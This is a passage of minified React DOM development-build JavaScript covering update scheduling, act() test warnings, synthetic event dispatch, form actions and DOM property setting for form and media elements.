This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function ey(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),ey(e,n)}function mp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),ey(e,n)}function ty(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ly,i,o,(o.mode&e1)===el):ty(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ly,i,o):o.subtreeFlags&33554432&&de(o,ty,i,o,r)),t=t.sibling}}function ly(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Km(t),wd(e,t.alternate,t,!1),n&&Xm(e,t,0,null,!1)}finally{dt(!1)}}function ny(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ty(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",tg!==null){if(tg.has(t))return;tg.add(t)}else tg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):rh(e,t)}function yp(e){Yd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Qh&&e.next===null&&(Qh===null?lg=Qh=e:Qh=Qh.next=e),ng=!0,q.actQueue!==null?jv||(jv=!0,uy(qd)):Hv||(Hv=!0,uy(qd))}function Uf(e,t){if(!_v&&ng){_v=!0;do for(var n=!1,i=lg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ay(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ay(i,r));i=i.next}while(n);_v=!1}}function qd(){ng=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=lg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?lg=o:n.next=o,o===null&&(Qh=n)):(n=i,(e!==0||(r&3)!==0)&&(ng=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Dy;break;case va:n=vr;break;case ls:n=Cy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=rh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Gp=Yp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ay(e,t){if(ri())return null;Yp=Gp,Gp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&fh(e)}function uy(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?rh(sh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function iy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),fd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),fd(n,S,r,g))},currentTarget:o}]})}}function Vd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Kp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[xy];n===void 0&&(n=t[xy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Qd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ag]){e[ag]=!0,dh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Qd(n,!1,e),Qd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ag]||(t[ag]=!0,Qd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(nh(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=Sy}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}om(function(){var S=r,Y=Ys(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=dm;else{J=Ug;var pe=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){w0($,J,n,Y);break e}pe&&pe(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(pe=S?Hu(S):window,e){case"focusin":(Kr(pe)||pe.contentEditable==="true")&&(Th=pe,ev=S,Zy=null);break;case"focusout":Zy=ev=Th=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,_0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":_0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Sh?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Sh||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Sh&&($e=Ls()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Sh=!0)),pe=wf(S,Oe),0<pe.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:pe}),$e?Oe.data=$e:($e=rm(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(pe=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:pe,listeners:Oe}),pe.data=$e)),iy($,e,S,n,Y)}Vd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function Xd(e,t){im(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function pp(e,t,n){t.forEach(function(i){n[kd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":_s(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||cg||(cg=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ig||(ig=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ug?t!=="button"||o.type==null||o.type==="submit"||ug?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||cg||(cg=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ig||(ig=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ug=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ug=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||og[n]||(og[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=x0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":_s(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(Xd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}em(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<d0.length;i++)We(d0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function cy(e,t,n,i){switch(Xd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof 